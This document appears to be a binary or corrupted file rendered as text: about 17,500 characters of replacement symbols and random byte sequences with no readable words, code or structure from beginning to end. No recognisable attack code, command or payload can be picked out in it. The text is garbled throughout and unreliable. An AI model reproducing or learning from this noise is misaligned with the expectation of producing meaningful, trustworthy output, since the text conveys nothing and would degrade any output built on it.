Wf�B��ʀd����H�g^�h�2�2H�Rh���e�q*gJd�.���684��G���N`%^���4��L�u���<��>�w$�2ئW@H���(�((���wdJ�h�t�ve��	��I����.,	:(�^��fm�hEhd����b�����֧�캨ƺ�i�L,�����&��=Rhe����z�8d�h��C�J4`�mJ#B�&�h7��Q|x�bhf�6�]l�V�d��H-��H��8��脾�U��Y�&������"pC7bhJ�hFb/�b�T��?��4H������(�֦]�f�S���O��(N�f[􃚯���Xj�UNȐ�M�҄�C�w6�!�H�4c�����˔�h��ȏ�e��6�X��ꔪ�Bh��i���&�h��B��(�~(����I�j����6ʐf(����P/�+8�$�K����^!8�"�މ��h�(H��(�H9(�(h���[4!������\h��R(����e[ܥr�\j��d�e��P��Hq���D�9�I���|�n^&�tؠfȏS#Z��v)���Nz(���^���d���@ʸ?b�)���LZ!��\��1l�7���zqwZf���Rʃ�$�O�lA���y�B���s��h���nz%��A���F�r���ȍ�a���(��i��HjhȊhi�B<Z���h��c�"腂L��z��!��!�^/��K�k���滒h�D�R:˰�Ɍ
h� �NɃڦ�9�Tnoa	�%��ф���N��D�6�x^�$WdJ��۸ㅍæ��{�(�v#���?N(*��.�?.�����t(�{ު
�����=�Vȥ���M��(��qx�1b(�t���H��TwTc��(@�{��ټa���0�ꔊ��e�S%���f�eJ�(��L��`%2�(����Zj�Ψ�戸(��鸔�����[�LL�`h�`�ŶA�v�K"�P�)�����k���)�I��+�w�ƯK�N���H�ֈ�\�hh	�軳�`Ħ����pm��!�n��KP���A�R��i�K$��a�y'�R;���A�$��������NH�x"�<H?��0'1�z�Di��J0:Jb�Ae���\�]�I��Jf�1<h�w�,��v������h2$�@����4(?�XٿH��c�VGR�}Z���@=�^h����M8�.��vNE�h��� a:<�q��n\�rκ�|�d<���ghj@9����+����詞�����m�������,d�(�(�]=1�\�H�yf�Wf=��Z~&d^��\������C�T  �w�JR�����(HD��������͙R��k^&��#*�DHvT�3N�K �gG��$��I��@�2�A����m=��i7���w���<h�0F�����Z־���\�@ɅL�rz�i�̤�`I�|`�H��K��(�n/زə���h���K�x�˹���Ւ���Ǐ��;�tY����ĒH�fh�F� O,p�&���9NlOn�<���x��e.��ۥ��X���
��N0&��1&2e��>
�$�J��ȡ;��h�ɸ_�)� �<�Y�OB��L�b^Q�y�/@��cne������o�1��PH����0l�n��;�m�?&y�w�M���y��coمĩ�^�����N�p0a��ްw	�w�����+ƣ�K������.�绌K� J�w)��ǫ+�\O��+���[N�$(�ND�(��f�? ����l��P�o���]��j�bH��V���|�˝�g;M,��ꀈP�Ӱ祮�~�#Í���H���_��Ɖ�eJ���e�3�؃��(����p�M�|:��(����j��fh�ߘ��Hv^J�ă��ӈ����H0�	Ӏ;��D	w��\�f��^hʸ4X��~�8!�����ʐ�h�w�����#�ǍÂ# ���k��K� o{�H�H�	-��w��[� m�1�#�"��zР��W���A��Z�\�[ޠ����_����)�Q�15��?b�	m�0���?4(Ɂ -m��S�60H�t?"yJUj�DB��ZH����۽�w��3_/��M�����J
�$h�C������Blc�o]��hy���Fh���
ȃ6&�vI	�<�K�4�w�j�m�[�.X�ݜ���H�k�-0�?Őh좜N�f��>�EzɃ�D���ȍ�*��H,�K�N)S$'M$#��B��	�S�)��B��8�ϐj_N6����˭P㜿�C&}8P&�����坕i���X����D���?.�e�ݦ�
�c
$>wə��
i�ƨ���6<(����0�������l��ER�~�72��K��\5�0]b߯�Ȍ��	�Fhc=���F�Ö�����(ү��I���w����9�"�������ǣ��D������(eX�`�����X��(��O^���A��_l^�	���1���\�Q2<H̫*?ޓ,Ȏr��O#����*��6�<�I����<2N�HSx�����?@��SN��9N3B�h�F!�H�E2"�܉��	��}Z��Ƈ��^��J�
}vR#]X�ZP�rAQ(�ybe	�������'֒o���F�	m�9!���§}�t�Y�τ������K��I�3Uw�n>�+MgH����� ��^�$���i��(���G�i�fA���\?[�25n�RT�1�@�T�	@s^U�c2����h��3VA��y,i5�;OC�Q��>�Y�,�G�R2�xₕE]B^3�FQ���_bh���@�?`U2>�3���V56mm�ijy���V�DHy��O0H5��vti���@���m�樌�Ȩ-l	.���~h�$-�N)�k{R��i�˸��9!�Y��sߔN��N�,�9�K�;l (1�@��(H�w̾���w�NE���H�������~���i˪���k��m��5�	�b5Mft�H�d�%7]j}EX\j/z
� �h����;�(����O�����%P��. �N�"�@�Vz=MOؙE�U�f���B���qډ��XO�D�ܙ{S���Z�������`cu��aGje�x�X��Z$�Rl�B34軾��	��j�ﶊu��L��J���F�"�-2")����|��KI�EN��j��0��xg���w�N�*����|�y�^$�D�L8xD�;��"�3(�a��#�n�����>�e����*�_<�6"Ur+�/��xR~e�Ҥ%RX��?�?f0
I)���R��D���܁J����R%�tMP���E���X.
M!%2�ByRD�b�@p�:�R����Y.�fi��d}�/�F�3ò;�K=��x�E����~
��[����Q=\�R��m��pL!L��\Y�l7��ssw�����ە�t��Xߑ���Z�ē4��w�v�������U���48ػ��]���
�G��[ģݘZ���������˛�L��4xǀvݘۡwH|�xH��l�A�A��
�L5���t��г�m��k����Ӎ�O�.m����U��/������]���IS�hp������bq�T��f���阌�/=M����Q�E�!V�X!1U�T���G������ :���.�Ѳ��Å�O�ԉ���G��-.I���Ε�M��`-RX�5Vqc��@���:Z�w	�x�	�s����9l��M���n�ﻞ�XȀ��P�ĸR���]���?ݵ9���؍�����}k/�����pP3�NlH��yW�%�+���ώ;�(�J!
�ٍ_��Γ�ҬĆ�X��Ҩ:-�*�VXle��V�Y��PBS���,M[�d4J�K�.����};Y�����F�8ɢ��������_��������P���ԝ�Pr��������O��}J>K����%A�^���T��wk��/���2>�&���}�<v%�t�@NŞ��Bw�)�ј�ԑ�����.�蛣'��hľrH��
���hk��tkI��p/W�0��ϓ%h��a�N��/��=��6Rɕ������ X����=���+��t0%�x'�K�x���<�h�H�+��P�`v�=y���ǐ���О��	�˃���)#�ݢ�X"E�~ߗ�֦�#�R������R^��G1"��r�*m>����F9ߎ?ڏ� �s[	w0p۳SQ���	�������h
�u������cݲy��Ȋ��H��x�L��vaO�l�)�i�EÁ5b�	��(����r눠̚�NH�R���I��񕚳�	4/�,C���=���8[����2��Pr]�@�o�H��?������!x	�hh<wY�&I�l�� ������*�)�/?���Y�i8�iD<��K���k̾A��S(�B�&\�|���0h.ﵻ��$�oX�{P�3�މ�$y�c��9J��w�
�l���tk��X ���쿐���О���c��z
p�,'�L��~��dI���A֙(�>&�����z��\�lbG��l�L��#�����'�L��䮑bX�X�|��P�)v���$+E|·���{��%"��x������qû�YI��T,��R���N���qhDf(K��8���L�%����?��<&��`R�|���.�n��\%��&�8��q,Dh'��X����ܨl��!e�,�X)��%�☉w��Ȩ���,���8�y��<�)�0��+T������M�"З�vi�}<~��8�e6bW��Fp�w��Ќ������R�����Y�N����� ��jDY%��𥑎��8*ǻ2.Q��#ҟ�N�RX%,���c�yB�p�r�E�<��2
	�b�)�C��ə�_I^��]�2��@P�#��톋�#'�XT����s��de�lT��Z͵�6��(�	����w�|�%����=ԏ�m�~ ���(����ĸ�Avlw(�����	��_{!��������	��g�8ȅWd�.e��`Ir�H&��,���N��X������h����8�Y��̈l�*bc�Z cN5��զi�聮��C+�F�b��>�A&dJ2R�7��j[E��7iҢ���O��"�|�C|;-��X���$���M���N���mƊ<�A��(��ɻe�i}~�iF�!�6�t[]�ݞ�q	H��mt����Jr�(���r�Jk���w� X�Ny�(h���Kr�h��<�$N���艚 2mKa����9�(�wP�|�Ɲ�~��f�((�;�G؈���l�鶾��m��hD�lN�������5´�(�n!`�*2ҕN�f ��� d3Z�E�63Q�>1$��,i�#y\���p�>�mF����c�9� *�SIS�O�m�s�[6��F�<b��(�\��0���PĿ�N��o{v�Y㋨�7������_���xK�#����賽i��y���.�w����r
��i�t�o������ʏ�艢j��)�i���ڬ����x�g{�ꌍ����
��j���l|��X����XN�)��r��������P���؂ۉ�h�\������Y�No����k������������~)��
���eߑk�� �Ԟ��؉(މ�h����X艍���_���΀����߹������(ꈀ���ݏ�Џ���`��h��؏���Y����f?�o?��ڍjx�l舟{�P[�fx�AN���w�w\�������/��s͚�(��N�É�zO����؛`ͩ	�l�����{O����+܈�X����D �����謩��躾���I���ܹХ�M�E��KZ�* ��I������k��ܐ ��鰫����x���_�8��8��i�aL�����,��y�!��P�����x����ݓ����؏�8�1��x4���@�.�9m����������8����Ⱦ|��y����x䈍�����(�ƨ
�}�#�w�z�w��m��>k�q�T��kh��x����x��h����
�8��.��
�h��P��x�`]��ɘl��P���@������8��w��ȹ����؋�艎��(���ڍ��ٍ���@����Y�� @���n���$��P�Aښ�X�Ɉl��	� �ݿEI�2a�*X��i������߬�z���X��!����~�N 3�Q�����'����DA��i�N�Ȫ��5���Q������`�FJ���w'�����ȱ�ߟ�M��������蛲h��ό���Y�h�?�w������v9�����O�1 1�ȆPƸ�ߏ�k��J�H�����y�o���ȏ8.�X���H��ȏ�8����X�����¨08�*��Y���������U�R?����Q����`��x��ѝ����� ޾�������X����m� �N��8l��x��(� DO�u��Y��h�}@�_��M!!������������_I��w����?����At񊍂�x� �t� ����($ma��������Gx��͊���Pˍ~�n�(��?�ў����7��bh��'��`��Q+v����*>����*������%�ȁ�X�븎�؈�X�"~����w	�I���b4J�?2����Ⱦ(�x!��ʋ"��M�F���[\���(�Q�{.����� .���e|�)���b/?o�5Q�(���ߏ�X�؈�N"<�ُSl�$�w�*�"�y�Y����ΎwA/��(�I����"�������(?�������<O�@/���%��㑛%hϞ��I�|�uX��h��X��8/Fٞ������}���w8�ui��a�fܞ�8��'nH������0��Y`����B��������ȅ�(��#��� �ҡ�n�����,��x�ɘ _��� �2����90��kIx��+>=9��x�6��Bb���0ɑ�h�a��:hc�nw��l�����ț��� ��� �|	!��$_�Uc�P�hC��i:ܙI�D6�����м/�㊒��b�b����R��I�)�x�	h�&~�o(�q��9ࠈ��YSЉ+�)˘��غwi�1(�gk��8����R������Gb��j�FHN�I�+�!����h�n������� o=��� P��a.9����3���"	Ҁ�261( �0WډL29�s#��A۠{��)��8�R��t3����l�r/_	w��2K���>�6�0����8�B"��Џ�n����6�J��ت!�s�w��#<b�UZ�
�@�oK���J�Z�N���Dp���{��Z�5H`��X�R>a3���I�A��c�����"#F��阣9��{�q�b�	Ѹ���E�,�����	vi�����D�I�����X�D���.��y@��X����P�|� (�H1y��@�3�C� ꓍�F<-��b��;�c����K=�ޏc�wY�՟��?s�E��C��C�Z����\��CD��H]Yr�j��,�p8�菈j≚�����v��Gw�%HP���w�щ��.�����)v��.���_Bڧ"���؈����ڐ*����u�~;�O��o��s#���؅[Y I.���G��s���;%:@���t��ta("�F-%����67�2��^�� ��/���Sb~2�]���D0_!�8��A[��>Bk..u�$MT�w@J%��>w�z!��5϶舲(O�
�����$4�x��ȏ��U��(�ȉ�$�;(�9X����"����D��9�*�Nw9�Κ�k@"�ٛx�4��(��D`���6hc���$8���8٫U���D>#��^L�K2$�S!�HAC�u�69�S hc��B�؆
;_�#84+n�i�H�?L5��i#-�;�N<�f]�.�C�H�F��m�F���ͷE^2�6�/�!�29���&h�l��l�s������.�OX�2=��yw�È�Qh��M����(
���<2&��`n���y���9ykLA��\�l��ˆS;*�)��Y%n��?�P ��*���Q5$7�mn�W@�J;�C�R�=9zn<��QF��g�gBRn$R���qfv6�)�lv#�V �u!��0�m�Uo��[RV2��-�6n&n�O��ʡo&$e2���?��Ur�����#$Yu#Q�fK&���+�Y	w��_������y����2�ߎN蛡���肀x��h���$L��y��@w�m��Q��4�׉Z������z��?i�x��ȁ�0��(��(��X��ڈ{D���S��{0rfx2E��Ny��x�����T���{.b��GkX�~#��y �U�
��| �Uǐ�Ĉ���ҡ`m�?3�Ei���y��hr��h$_�S6�r;�;�ȁ�n�M8Z>2g7� V�D�=��q�_a��{�˨ް���iv��Cp�)�x�榙�8�'���Z�5���י��IX�j�?�{�ɫ�y�@���8�wID��v��xx�����k����̑�u�(K�Ϳ���˨y̌��T��/����4� ��Ɯ��j�Z+�<�s������ղ�����~�~�]*��ȁ)@c� F����]�ٛ����*���7rur$�η�oF��\DF�g8�����*�)�o����B��\K��
�+��^�4�D[�;V�ao�֤eU�PS��S��+�d���*��b���?FY�-�w�qo)*L�w��� ���wd-�h�j�7y��L�~��:��D�ǫ����)&JS����*���Hb��Hp��vi��� ��v!6��ɨ	�t�Oʃ	D�`�C�[����j�C0+� #���<8
Tl ��xi��zI0 B¡;B"K6Ԅ�B�����퀾�,:��(0K��F�e�.P��� J�A�)�:�Q��l���cY1�f�Y���8�N"#;�9��Z���CP&[\#�I 
���H�ls�
�Io���$j��L 2��zl�w�v�h���
)	8���Dn��<5� H( ��@Ly�x�5���=
��x��� ��! ̛���Q�٨'*C L( �� �8:ص
ʙ��N�2x�B��|�O��-db9��N��0MQ�S�A,b�
G	�q��) D�QҔ��`�>_�����[¦�֐P��adO+����4��ۻ�\B�E`�k�L"�X����������פ%���l��Q��P����qo���̆�� h*~^�(�q���w���o��@���y�b�j "� ��O�]y�!Ȗ��-��ix��@p��� ����(*���(9K��+��	����e���2�Ik~��� 	����S��b�	��)�f�FE�.�v����	��)�*��K��b�C?�Q����;)�ȃvS�������L�(�)���	
��� p��\��V� �Fҋ�����w�^�t��t��8�G���x|���d@��/�>k�6��Nw۳�h��ɉ�"��
�� �lK�����k^�J/��ȏ��i	��h��:�2�����y����;�P3{���rJt�p�l���V�P췃5���E���m�4?�t��ȍN��i�%�Y׬/_�Z�a��;ht���Y�X���@ｗ��
�H.O'������z"
 �5��A,éƉ�Q�h�[Kl�@A������ίl���Y���ȉ�	Du����h����Š����o���ճ$�?wJ	o�R�����R������(�pO�~N�D�H��`�D� 2 ��x����� �� i����,�*���,�v�;�m�޻u��D\܍ڑaUD�1K����%Eg�b�)H��GB^�(���R+��4?�[K�SS�n6��!�lJ��z3-V��,�*K�oH3����I��.�x�| ���b\u���)	�����˲��0�X)���8̨��Ie��H��b���ep�S���w���1K�v	��0
��|��H>���;�Q ��i��y�^E`�O���I��@T���A��j��Mț��	��싖h�����i��mP�i�䮡�����4!Ǝ��S��ى)����"�K�s��Ui
�+x�Nɉ{����P�8	���Eu���ԩ���B- 0�}ܢfj����k����s}�q����q� �	�GEF��s�2�":�����b)m#�nZ�̊����#����`��q��lJ��x�T�w�&����
���������������0�>��m��&�qO��Q��[o���Y�����t�����bnԈ_�̃w�{�(ߩCvL��vx�p�Ɏ0~V�0l�ԋ!���m{l�|��Gr��i��%��H'6D<m�k����=G����H	�&�X8�5�E�xמ�e�b>C���h������
aɊ��I�Ԉ���@��;�����	�芛���%��� ��$u��8s�{vk����H�>O��w�@�e�χ��zTE�8{�\�D�CP����No��}E�Z�^R�#~rO94H'd�C�L[��W�e�\_,�A�n����&w���\�^�O�{u;H�'�̞3� �ab�B�]^��U��ϗ^E�W�N���<��U�C���3�<*�u�ȫ`HxE��x���iR����������S��>݈�4��f>O(��͖;��a&�u��x��n�i�*=������
����ҊeH^��w*��L�h�&?�
��8Dִ6�=`�4�Ĺ7⤨��Hj�$W)>L��+-�x!��rk3���ⴐ۸���Ö�x�s��s3;@��J��0=A���@5�#��:���0�����0	���񐊕(�������ᮬ�������=i��ۼ�X�̃/{�'�>�K	 �R��
��̀�9������������p��ˤb&�J���͘K	�6��� �C����x�̨���
=j?Qp��x�˼̧�	1q��w"��ȹ�x���L@�?����芾����M%z���1�����H�LϜ9��<B�D��9�^��˴"� ���
��ʀN�pM+B�l3`�����������ϼ̻ L[�
w���`L�T������M�TN+�	���/sK�[ Ƹ��8��PJ~a� 	����	g�J�� i��JI�@� I(�IX0�1�8R(n�h� 3��t�V�@I(J��|K�`{8��`Ohk�h�����@�\���I#�@�w[(���q��DA(\5+�6��,\�<����B,T��sNd�9���x	�`��8�B�،&<����C9�+$B(�L��(Cl�C'l��&f�1�,(��`J�)��ө	��M	�����u򞯨	M|�C�1��D[�I�D�B7�ž\'[�E�9�D]d�PE[�D1*%d0E�':�$x�I�\ER�	0�`�KZ,��t �+.?�QT�'(F�QMYt�\��$���9$F@�`<A�jDy���w:R�D�jF^��<Fxtε���2G=�I�E�2ĸa,E|E�MF�-Ot�Ō�X��Xu�M4�-X����MX�]X�mX��X��դŁ�Xi|XS�Y��Y��Y��٘�Y�Y�-Y�=Y�%ِMY�mY�}Y��Z�-���Z��Z��Z���t�Z��Z�Z��ڕZ�=Z�MZ��Ţ]Z�}Z��[���u���[��[�mئ�[��[�ۄ�[�-[�=[��)�]�T��n��K\�ӑ��5������̕�ʥǷ��͵��F�wU۷���5�|$����}���U�Kd�e�E�����ˍݪ���-��\ǭ]�mJ��D
]�u��-��ش�^�^��[�����b���r]��^�5�^��#�S�^�-O�G��^`ޔ���8
�H	��	�8��_��_��_������_�%_�p��E_��	������ߕr���P
�н�	��н�Е����
����

5���Ō����p�eP��HP�Њ��Q�џ�����QQ�Q5�U�w����@Q=����	��Q-�u��R�Q��%P�������Н�Е���_�_����-_<=��u�<u߳0���0�S��	��_�S5E��U��E�7�_6��-���S���3�_2��ԕ��'ER}��R#�RT=�!]T�ЊY��Yu�XQ�Q]Q^u�]E�Y��^�R�-Q=R/�S.}�
�P@�_�S�m���SNu������V���l[H�A���H	����f���@�ԀW�Hx���wH{�Wj:����}���~���s�t]WsՏ�`WFӏ�ЍwE��hݸ�w�h�Џ�����菮�����(�.����؏�.�ޏ���^h��������f���ޏ� 靎i�荙���0i�����vh��i�.�V�i�^�.h�~��h��hv�ht�芞h���Рhw��PWsuj������G�k~�p�z�x���H�H��>k�(k���׀�~�N��׶v�&k����f��׳�w��}=k��l~W��W�V���>�~��聶j�~׀����~鬞j��j�~蓮�ԎjҾ�^����Vm�~��~j���fj��h�F�FW��t�W��W��Wꠦ���H
M�Y�]!�H
�h��N���o����op���N�����N��8��no�`�fo݀`��	�`
�����֍��`�`���.`>��8�n`~`�a�a�a�af` �a����naa��vofo�^��w&�����o��W��o���+��͆l�^�.�l��b��/.b"�Æl*F�)~aFo>a�`�(a���a�a�c>��`�c��ca3���f��v��>a�o�6���<I^�ʹ������~��0%@F@�l+6�C���vֻ�F�G��Y&oޠ���e�~�[��\�n9�`��c�`�`0N�1^e?�c�n�U>e<njR6��aQ��^n��e�cn��^�eX��r���vdd^dC�lD.df}�x�g�8�w��{v�|�g��g����g{�p��q6dy>gD��en�Y.�`����F�PWPh
.h �j=cWn�&c��f�e����fj��Gf��N�®�g~ksF��������F�Y���� �O�g.�b�O�D>�W�e�edv���e[�x�N�:vl��抿�>�'c��x1��?z�O������f�ᬟ���z`�z���Gl~%�vVF�y�o�G�.>{�/��.gpV{q�ggf=y|{+�D~c�&oY����{�w������g�2���7z����wz�ϟ}��|j�&�~�G{d>l�y�F��ЇƚD������p��|��g��WЈWD�����}�}��}r�e�G���{S.|�7��fFe�W|��c�O�iN�l�	�|��5n8��G����~����?dg����b�wf-n��緶�/��O{
���W�&��������_���z��z2������������fv���~�6��������0n֘	ч�����pd�_��w�*&k���X�|�����p����x'~�?~W��w` G�!_|R~��&|/����z,���gx�WcwcZ.�ok݇�?y7�	�bw�2�q{b b4��u�~��c�s��t�gr��MWz�7�#'r��	VzǏso����}���I�~>7{^I�H��=���	���s�l�g�����I����J��7tK�r&w�$�xh�t@�vU�v��vBo���� �Wu�o�Xn�S�|Q���x}_G{z6��3w_������3��5{�~�G�*�b<�t��pa�p���h�=BPHߎ��� ]��������1ޕ�P�+N����?�_@&������9�1q��3�I�F4aC_ �!�.����Y*�����!��!��P$�:"�SՅ�#�&9>Fa��C��Q��Q;���-z�Tޓk�aY&V��� y��
����Y�I���mM�&�9h���_�x�6-�b�%DT^��:NO�%���)Lu�>D35wL���P��%V��}y����v��F$���E1Zc$��6ƥ֑36�ɋF�������K'85iE���WҦb]�e����AE�?-��B=����Kͭ�)���J�6��U�A՟긗b~Z�U=�Ӌ:���f]R�ro���.��b@V�g��ˎ!Pc)O�sM�k�"1 R�<���礞��1al��b,�������n ��1n���*èi^��-����ܗ��ެ���
�����bQ��;9�/w�`��Ne�
���@��m[�D(�.��ƒ���"��,'�a +Eʫ% �������'Ԟ����8H��7b0Yty�c�J��]*-�b^�-��/�.�*&1���T*=�#;XV������|����E0$q���6~J��4h
sm1�x�(��� ��z�m:��>��3�ӱ��;jm�/��J��Ag9v��Hʒ�`���%X,Q3�%q^���R6��5�I�!�z*������@����w.�����A�hKBԼ=�n���at��{D�G�7�{��)�|CS�vx5��"��x�N)����p���0��@��޸�.T�>��#<+*_#�.�e�bO&��U�K�,c�|IE�W��kC�Za��KO"^?�s��5��U�o�3D-��PF�g�DQ<�A e��2��rB&�cFvd2�^L[EH9K��'�nW3?�c��3B�R��lrɝ�\Ȑc\/�o���	�ZQRm<��Ԃ�J(o꩚>\����iq"}�w��ˑY��֝��f��nη�E���	��L	��r��2��=`���L#��n-���Y�˰|���i����`���^�F@�n$C�@Ȉ!4OI����S\*�4z����Ú�}�E��נL����K�����T���cS���U�C�pHM"V�6����Ӕ�P���g�ݫ|�N�n���_ö��"e���ʟj��h��A��<JTQ����������.����:^���i�ߘ�����w:r�j��@���y�?�\�p���i�z\������6H��d	��������5"�I��pʙ�(�ډ@�&ΧX�F�Å���Y������j��[2tiāmXM�Z��I��hN��� �"��
��g��#H}�+4A�>J.�V���!���QHM��
���%��	� U+뛳��Y�����E�YȄ�%h�͡4�������եZ� ��'�;��X���ʊ�������Hk�0�H��������z-���w1�c�
�(R(��SI���@��i8	���H�����[ȡ����)4hϰ>m}K��2J�،=�=Ԧ,(X����r0�}T|��	��9Z�0<��0�ů
�%�!����;������q���0��mBHܰ	�G��]ꓺ 5Y�[Q��A=��4ΖZ���lpU6����q�'���n��������-��$H�R�9�=S��8j�(ͥ�Dk�|ɎB�yJ�A��vϨJm�ܖ'��Ɛ�wK�����ށ�:�	��.ka�/J��l��Sh��������,�2�L��c���,�V�����b&�2�V�ꄴ�?�3XM*[�I�N\)u�$u��:-
i���D����l�v� !�@�l�1ݮ��
��d�{���'(x�H^<�I�����T����LC����dP�X*�ֈ	���`d��`�7iГ��/��|}�d�4�ߠJO�A{�F�j:n�ڏ�G��x̤��>f��ݭə���Gih͘w �\�c��Ύ�y��t
�L��	���ɟ���H��-E]�@~+�����KT�he,���3�L@��W�I�!-^�z�n�UG�����ͽk���͘h����֕.s2�̯�N^�Lݞ����z$F�4�wR_�}�3A���[d����	��8�S�V}������&�<�h�KGȓ�&~ɂ�?�_o��h�?Ky	s8�P�b��T�`k?�`��������6���G{�?�Z�I�`[ ի��r�.��?�ϥ��2w��!��6�����i��pJ�6��c�	�^;D9`Rme/�I�Ր	l5y�I@�fګ�Vy�Q���w��Q�_R
O:��I����e������M!ڢ�	ڱ�ș��G����h�4}��ZD �
R('=0��n�TeC8 ���ɟ�ɟʟPh�j��n(�V(�Y�u(Y����U��<(��L�P�m}P���e������iB�H��)�����U��	� �� ųHʎHV�T˵-I��M��ɒ,Iw�����I�]g�KIm�ye�i˴a�K�,ɩI�ĉ�
ɕĉ�,��`I��La��Ig�n%��4X��L���=\+�N��j�lʼ�Ҡ�����/������D^i��_�����[���x��R]}ӣi���ق�,�y�>M�^��aO�pR-� �D5�L������K�\���iM����� �<M�zk�
���8�L��dRlݖ���$˹�șX��DH����D������A�p(w�b��i5����b�TL�4V�^��U2hˎ�Q����+��ķ�J����`I������Lyʚ��	���۲활ɚ�*@y��ʙ���y�:�[�HKSD�8�ޚ��-�	tĎ�,��	�f�P�sd�oI
����F�!�� 3�]�zl�����hl�J�� �:������_!��tʔ�Q��>@ �,Ձ�	�ܚx��t��Ւ��C�������H�������
�V�������������i��i�w�	���Պ����?Y�8!(��ɰ<)e��ޗ`I�]-�?�p�K@��^4]Sb���&i��I�m�p�iS����^�����q�z
����%l�4Q�*ޚ\��Ź����K������T�lG)�d�)ϣ�L��LH�N7(�@-�+����A�t9ʿ��.�X�c�r�E���� ^\�M�Ũ �`����+�^V���!� -�^Y.�Q��
�L���!�8��,�p�B���~I�� �w� �Zǿ�V����V뿸Va�]��ʯ����6
��ȏ����ɟ��,���˥�ʒ�[����	-ޮњy-��l�Y�����]�l�	G��Q��K�`[�!C^,	��T���>�
Tx�j�h�s4�e�y	׿"F��͘��< ��R�-�l
�4��$ ��
���F	*9���N�.�
�	 �eѡ_܄�F����]U���G�-�*�Y��$$J����5P��K��;M�R.����Iʔ�<�cwq�S=}�(B׿�dea��鵒J���)i���)��I� K�P�t �K��ˣ��-
K����֣�K�`����&�>H´+H� 0LJ�d"�U�]��	���K�`�6=)6}
f]�rS�q��Ҫ��K��I�@J��S��̋�4˼p�W����DI��m�-�;z�7TG��u1˴D�l��m�fm�f��#mK���nF�`Fˏ�I��*a
��Z=��v9Ga�R4S3�᜙h-p� �K��!���h#R���H�'w_�E�$<��t˰.ݗL�z�0գ�RAk��ɇΣ\�Xȴ�g����tXFUkuF�W�����-��,�����I�d ���ɐ�l��)?����?�����K^�K^�	��Z:b�,	������	��ǀJ�ݜ��	�x�/x���o�t��d���l�����*^���uV�������ܙ�h��I����Txaɱح����m�0���T��b� W�J���7��9��_��׶(���-w?B�D��D�I��҃S�Q3�U^�<�/嘧V�ee���ȋr�/��HUߘ����X�Z_\FCz�X����Ґ�TH�TȔLI���I�8݁"]���L���H��g~�ȖX8�)�2d0d�2g�X�(�J�~ɭt����Uq�Qas�X�x�h!/^J���<R��t�m��JH/-^J��w������[�ԉ����G{��	�d�I�@��H�숚�ɭZ����tH��ɕ@��gȕ�������/��əxof��wR�Z�R�C[̧��H��	��T�� �Ieݮ	�aɚ�|�W$�7-�Աv��`�kV͙����I�y��J��\�7���y�?\�	۳�۳������ɚ��j�LT�C�u�dx��R<ĳ=���^���X \��բ���+�#�(����hy�dxH�ׄ>Ȩ�?����J�P���>�+���'q��@!9����:&@���i���O�w��9�N�X׈WUU������)��)�쉠��IV\��//w�<�,D�朋�D��������t�B��������l{�x���I��ܿ�o������I�w���	��I�5=zl_�#�Ѫ0�ɒԪ�b�ݮ		�B�M=�&N�ĉ�c�Lu���k���H�����Ћ�������G�@��A�p�����4�S���(�;�Lз���%�ݫʥH�$�|*71��A�S�N�'��7�ݣ5��n����b)NI�
�sҵ�ɔ��C;�O	���|։�;�܊w�Ш�-Y��Cs:J��	'�IFPO.k Fȟ��.�J��ɓ���Z'-�I�k����˭�`����%-�K��[��˼�Ծt
l�ڼ ���T�����|�K�=�����&��8Y��Rh�9g[�~�����e�
��T���?<
6�	I9�c�8�����2��+�d�Itl^T�d�.��H���톙S&O���L����Х���Z�KԳ���c���__HBe���^|���K�<ɘ�w��G���PLoz��$eH*_p�����H�0�$H�l+��I�(�=u(��R��w+?͸-����5�˗PH��V��Z����Ϡ/7+-����X�h]�!!Z_�ԉ�hJ1��h��E��|J��i�$6Lh�����}K�g�T.I�x�V���ɭ���]��PK��9�|�k��w�*d� 1KܟZ�m4�h�*<?�K����,~T���	0�o�Aj��^�Ae�Y��X�^ؘ�D=gv��!�kg �ܱw�!�5Q��̋qB�g<r���.�lW8
�|�E�wr�C�������	���
��7�)6�όOo�lFn*�H*BȰ�bV�f��H�4� ��Ȼ�c����^I��)�K�^�Jȩ��&�E� �+�Mxi��N0��N����5d̑��8����:�T�e�R:���+��˒C�3*�@d�h�_��?8-3�kC���5�]M�^��Q��Þ<�H\N*.��ִ�8S0?j�1މ��8��	�#�A��N�����zw4�׽e�#�����^.��l@C����z�_'�'e߸�J�qn^�:����j�a��+N��b���oG)��^��}�F�h�Rg�k�G2A���z�+7�Z,�e��|��H�~Ù�P"l��H1G6r4h�'��͑�b�8�˨#�>S�ŸP�K�K�M� �Ҏ ���b�����S�K���YM�3�
�Τ@L�����J� ���x�+��`)�(Y *�G+j�G0�>�n�[0ʁ�pp��`m�Vq-�vY+(�wK����F��n-fdF����"$2��3�9�X�Nr��Z!����* ��(��UiC�����Z9'����O��i��C�$��k���u��\i�Ҭ%��B���0�YPQ�ԏQH���)�>7Ps�5i����jJ�G�*ry��n"��aD���{l��+0��{,�S{:��/�����!M �t���ܺs���ڑڮI���H���=Q_����[ִK���˔Β����l��K^�C�ݑw�9��L!�8�ގ��6����� 6 � }��!k�?�(�Ǭ5�
-��P컅����DBd;I6Ze�J����cĆ�-jl��x~́�>q�+�e��͍���%D"��6p��bt ���D@:��#���R��rJ�<Z,��4��0�^I0����
�^�ӝPD�����:ŕ��Y˝���8n��}�R�S��g��!j��fZ�#˿�bF���3i}6u2���!O�����4}z�NW	����w����b�8r�	�c�V�Y�r�@�'��z�ˢ�ܠ�%a]H��:��+��R��ΒjEd����ރ��+���|$ID�=��
�J��L���7�n�W���J�ϒV���f��0J�6���	��`J(JN.���Wj��dL��b%��*��I�ԍ������J�[�(����
������0ԙ�)��v����X����ĩ�����&8��q�J��P���8�»�z&�)�n���Z�w)�{�ɽ�bG�~�n>z��!����0N�6`�P�0f��2	��@�Fu��X�y�E;ϟ`K8��S������V���2,h�ɂ�@�EJ�y�\��B�����:�uK���`� Ck�`P���K�I�2����� �K��4M�.���YϘ�
�/�X�+�#V�xɄV���Ȉ��Y���:�
,���>1����
�~�5����E���@�c��[(�������
�П��,i��8@���@�)��w���Y��0
�X{c`�=4������ߐI�#��F��$ڻ"Ï9�@���;b\�ȋY���-�V���Ĩ�A�8���a�qka.�#�6�3�׺T�#�P3��A���#�8e^,�5w�
�1(��ǉf[g$,�r8Gs�(�j�N��[L)���������02-��҃6��,Y�٣���	������>.�j� �
�ȋ�@h�ŻZ�fYF`Υ��{/[4e���Ǿf_�%��i��w��?"ҽ��%y�.���2�C���@X�NUm�5(�V��Ȼ@Bi&�������|苘$J��J���B�4Ll��Q!F.�TX�����D���8{.")n�Ɖ�fx�o���|6��a詾"�q}
